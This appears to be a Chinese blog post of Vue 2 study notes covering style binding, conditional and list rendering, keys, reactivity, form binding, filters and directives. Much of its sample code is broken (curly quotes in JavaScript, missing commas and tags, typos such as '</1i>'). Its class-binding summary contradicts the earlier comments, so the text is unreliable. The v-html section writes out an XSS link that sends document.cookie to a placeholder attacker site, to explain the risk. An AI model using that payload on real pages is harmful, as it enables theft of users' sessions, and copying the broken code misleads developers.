文章目录
- 一、绑定样式
- 绑定class样式
- 绑定style样式
- 总结
- 二、渲染
- 条件渲染
- 列表渲染
- 语法
- key详解
- 三、Vue检测数据原理
- 问题
- 解决
- 四、收集表单数据
- 五、过滤器
- 定义
- 语法:
- 六、内置指令
- 回顾
- v-text指令:
- v-html
- cookie
- 问题
- v-clock指令
- v-once
- v-pre
一、绑定样式
绑定class样式
<!-- 绑定class样式--字符串写法,适用于:样式的类名不确定,需要动态指定-->
<div class="basic" :class="mood" @click="changeMood">{ {name}}</div><!-- 绑定class样式--数组写法,适用于:要绑定的样式个数不确定、名字也不确定-->
<div class="basic" :class="classArr" >{ {name}}</div>
等价于如下,注意数组内加引号,不然会当成Vue的变量处理
<div class="basic" :class="['已有样式1','已有样式2','已有样式3']">{ {name}}</div><!-- 绑定class样式--对象写法,适用于:要绑定的样式个数确定、名字也确定,但要动态决定用不用-->
<div class= "basic" :class="class0bj">{{name}}</div>
const x = new Vue({el:‘#root’ data:{name:"CSDN",mood:‘css中已有的样式’,classArr:['已有样式1','已有样式2','已有样式3'],\//为true表示可以引用classObj:{样式1:false,样式2:false,样式3:true}}
})
绑定style样式
//对象写法
<div class="basic" :style=" styleObj">{ {name}}</div>//可指定多个
div class="basic" :style=”[sty1eObj1, sty1eObj2]">{ {name}}</div>//数组写法
<div class= "basic" :style=" styleArr" >{{name}}</div>
const x = new Vue({el:‘#root’ data:{name:"CSDN",styleObj:{//font-size必须改成驼峰命名fontSize:'40px'}styleArr:[styleObj1:{},styleObj2:{}]}
})
总结
- class样式
写法:class=“xxx” xxx可以是字符串、对象、数组。
字符串写法适用于:类名不确定,要动态获取。
对象写法适用于:要绑定多个样式,个数不确定,名字也不确定。
数组写法适用于:要绑定多个样式,个数确定,名字也确定,但不确定用不用。 - style样式
:style=“{fontSize: xxx}” 其中xxx是动态值。
:style="[a,b]"其中a、b是样式对象。
二、渲染
条件渲染
- v-if
写法:
(1).v-if=“表达式”
(2).v-else-if="表达式”
(3).v-else="表达式”
适用于:切换频率较低的场景。
特点:不展示的DOM元素直接被移除,不是被隐藏。
注意: v-if可以和:v-else-if、 v-else 起使用, 但要求结构不能被“打断”。
<div v-if="n === 1" >Angular</ div>
<div v-else-if="n === 2">React</div>
<div v-else-if="n === 3" >Vue< , div>
div v-else>哈哈</div>
- V-show
写法: v-show=" 表达式" 表达式必须是布尔值,为false表示隐藏
适用于:切换频率较高的场景。
特点:不展示的DOM元素未被移除,仅仅是使用样式隐藏掉 - 备注:使用v-if的时,元素可能无法获取到,而使用v- show 定可以获取到。
- 当很多容器都需要一个判断条件时,可以用一个盒子封装,但是用现有盒子封装都会破坏结构,因此需要用到特殊的
<template v-if="n === 1"><h2>你好</h2><h2>CSDN< /h2> <h2>北京< /h2>
</template>
temple不会在页面中渲染,不会影响结构。这个只能搭配v-if
列表渲染
语法
v-for指令:
- 用于展示列表数据
- 语法:
v-for="(item, index) in xxx" :key="yyy"
//index为索引值
//key让每个容器都有唯一的标识,尽量要写。可以为索引值,也可以在对象中自己定义- 可遍历:数组、对象、字符串(用的很少)、指定次数(用的很少)
1、遍历数组
<div id="root"><h2>人员列表< /h2><ul> <li v-for="(p, index) in persons" :key= "index">{{p.name}}-{{p.age}}</1i> </ul>
</div>2、遍历对象
<div id="root"><h2>汽车< /h2><ul> <li v-for="(p, index) in car" :key= "index">{{index}}-{{p}} //此时p是car中每个属性的值</1i> </ul>
</div>3、遍历字符串
<div id="root"><h2>汽车< /h2><ul> <li v-for="(p, index) in str" :key= "index">{{index}}-{{p}} //此时p是字符串中每个字符</1i> </ul>
</div>4、遍历指定次数
<div id="root"><h2>汽车< /h2><ul> <li v-for="(p, index) in 10" :key= "index">{{index}}-{{p}} //此时p是从1开始增大的次数</1i> </ul>
</div>const x = new Vue({el:‘#root’ data:{persons:[{id: '001' ,name:'张三,age:18},{id: '002 ' ,name:'李四' ,age:19},{id: '003' ,name:'王五' ,age :20}],car :{name:'奥迪A8'price;'70万',color:'黑色'},str:'hello'}
})
key详解

如果不写key,index会自动把索引值变成key


总结key的作用
- 虚拟DOM中key的作用:
kev是虚拟DOM对象的标识,当状态中的数据发生变化时,Vue会根据【新数据】生成【新的虚拟DOM】 ,
随后Vue进行【新虚拟DOM】与【旧虚拟DOM】的差异比较,比较规则如下: - 对比规则:
(1).旧虚拟DOM中找到了与新虚拟DOM相同的key:
①.若虚拟DOM中内容没变, 直接使用之前的真实DOM !
②.若虚拟DOM中内容变了,则生成新的真实DOM,随后替换掉页面中之前的真实DOM。
(2).旧虚拟DOM中未找到与新虚拟DOM相同的key
创建新的真实DOM,随后渲染到到页面。 - 用index作 为key可能会引发的问题:
1.若对数据进行:逆序添加、逆序删除等破坏顺序操作:
会产生没 有必要的真实DOM更新==> 界面效果没问题,但效率低。
2.如果结构中还包含输入类的DOM:会产生错误DOM更新==> 界面有问题。 - 开发中如何选择key?:
1.最好使用每条数据的唯一标识作为key, 比如id、手机号、身份证号、学号等唯-值。
2.如果不存在对数据的逆序添加、逆序删除等破坏顺序操作,仅用于渲染列表用于展示,
使用index作为key是没有问题的。
三、Vue检测数据原理
问题
如下,此时调用updateMei()方法,this.person里面的值确实改变了,但是Vue检测不到,因此不会在页面中体现出来。还有data中没有的属性,若是直接vm.data.想要新增属性=值,也是无法渲染的。
本质上Vue是通过get和data检测数据,直接赋值是不行的(没有对象set葛get方法)
const x = new Vue({el:‘#root’ data:{persons:[{id: '001' ,name:'张三',age:18},{id: '002 ' ,name:'李四' ,age:19},{id: '003' ,name:'王五' ,age :20}]},method:{updateMei(){this.person[0]={id: '006' ,name:'赵六',age:38},}}
})
解决
- vue会监视data中所有层次的数据。(对象里面的对象和属性也会监视)
但是数组内部的值,比如arr=[‘值1’,‘值2’.‘值3’] 这些值只是单纯的值,没有get和set,不会被单独检测 - 如何监测对象中的数据?
通过setter实现监视,且要在new Vue时就传入要监测的数据。
(1).对象中后追加的属性,Vue默认不做响应式处理
(2).如需给后添加的属性做响应式,请使用如下API:
Vue. set (target, propertyName/ index, value) 或
Vm.\$set(target, propertyName/ index, value )
- 如何监测数组中的数据?
通过包裹数组更新元素的方法实现,本质就是做了两件事:
(1).调用原生对应的方法对数组进行更新。
(2).重新解析模板,进而更新页面。 - 在Vue修改数组中的某个元素一定要用如下方法:(在Vue中这些方法和普通数组的这些方法不一样,进行了一些修改,增加重新解析渲染的环节)
1.使用这些变更方法API:push()、pop()、 shift()、 unshift()、 splice()、 sort()、 reverse()
变更方法,顾名思义,会变更调用了这些方法的原始数组。相比之下,也有非变更方法,例如
filter(),concat() 和slice() 。它们不会变更原始数组,而总是返回一个新数组。当使用
非变更方法时,可以用新数组替换旧数组:
2.Vue.set()或vm.$set( )
特别注意: Vue.set() 和vm.$set() 不能给vm或vm的根数据对象(比如vm._data)添加属性! ! !
四、收集表单数据
- 若: <input type=“text”/>, 则v-model收 集的是value值,用户输入的就是value值。
- 若: <input type=“radio”/>, 则v -model收集的是value值,且要给标签配置value值。
若: <input type=" checkbox"/>
1.没有配置input的value属性,那么收集的就是checked (勾选or未勾选,是布尔值)
2.配置input的value属性:
(1)v-mode1的初始值是非数组,那么收集的就是checked(勾选or未勾选,是布尔值)
(2)v - mode1的初始值是数组,那么收集的的就是value组成的数组
备注: v-model的 三个修饰符:
lazy:失去焦点再收集数据
number:输入字符串转为有效的数字
trim:输入首尾空格过滤
五、过滤器
定义
对要显示的数据进行特定格式化后再显示(适用于些简单逻辑的处理)。
语法:
- 注册过滤器:
1、全局过滤器:Vue.filter( name ,callback)
2、局部过滤器new Vue{filters:{name(){},name:function(){}}}
- 使用过滤器: {{ xxx| 过滤器名}} 或v-bind:属性= "xxx| 过滤器名”
备注:
1、过滤器也可以接收额外参数:过滤器名(参数)
接收的时候第一个参数还是|前面的xxx,第二个开始才是参数
2、多个过滤器也可以串联:xxx| 过滤器名1|过滤器名2
3、并没有改变原本的数据,是产生新的对应的数据
六、内置指令
回顾
我们学过的指令:
v-bind:单向绑定解析表达式,可简写为:xXx
v-model:双向数据绑定
v-for:遍历数组/对象/字符串
v-on:绑定事件监听,可简写为@
v-if:条件渲染(动态控制节点是否存存在)
v-else:条件渲染(动态控制节点是否存存在)
v- show:条件渲染(动态控制节点是否展示)
v-text指令:
1.作用:向其所在的节点中渲染文本内容。
2.与插值语法的区别: v-text会 替换掉节点中的内容,{{xx}}则不会。
3.标签不会渲染,直接输出
v-html
与v-text不同的地方就是输入的文本若有标签则会渲染。这样会导致安全问题,容易导致xxs攻击。(所有渲染标签到页面的指令都会有安全问题)

cookie

第一次访若成功,所需要访问的服务器就会放回一些key:vaule值,这些值就是cookie,它是你账户的唯一标识,下次访问时就不需要再次根据你用户密码进行连接,只要将cookie传给它就可以识别你的账户。cookie服务器可以一次全部返还给你,也可以在n次访问中慢慢给你。

你知道访问了这个服务器登录账号,cookie就会在你的浏览器中本地存在几天,以后再次浏览就可以直接登录(几天免登录),但是其他浏览器没有cookie就无法免登录。当然,如果你将所登录浏览器的cookie传给另外的浏览器,那自然也可以登录。

只要有了cookie,你的账户就可以访问,cookie可以通过F12中application中的Cookies看到。
其中有个属性叫做HttpOnly,表示只有通过httpOnly才能访问cookie,比较安全
问题
如果通过v-html中输入一些诱惑性文字,就可以拿到你的cookie从而登录你的账号导致安全问题。
<div v-html="str"></div>
其中在vue中,str:'<a href=javascript:location.href="破坏网站的网址?"+document.cookie>点此跳转</a>'
通过上述操作,他就可以在他的网站上通过网址的方式拿到你的cookie从而登录你的账号。当然,通过此方法只能获取httpOnly为false的cookie,不过还是不安全。
v-clock指令
- 本质是一一个特殊属性,Vue实例创建完毕并接管容器后,会删掉v-cloak属性。
用来解决访问外部js时加载过慢导致出现渲染不全的问题,因此在js加载完毕(Vue实例创建完毕)后就消失。 - 使用css配合v-cloak可以解决网速慢时页面展示出{{xxx}}的问题。
//css中
[v-cloak]{display:none;
}
<div v-cloak v-html="str"></div>
上述代码,在没加载完毕时v-cloak存在,此时渲染不全的页面不会显示,当加载完毕后v-cloak消失,此时渲染完全,页面再显示
v-once
- v-once所在节点在初次动态渲染后,就视为静态内容了。
- 以后数据的改变不会引起v-once所在结构的更新,可以用于优化性能。
适用于展示一些初始化的数据,但是后面数据改变的情况
v-pre
- 跳过其所在节点的编译过程
- 可利用其跳过:没有使用指令语法,没有使用插值语法的节点,此时节点不需要编译js代码,会加快编译,提高性能

)




【第9章 软件可靠性基础知识(P320~344)-思维导图】)





:集合用法介绍)






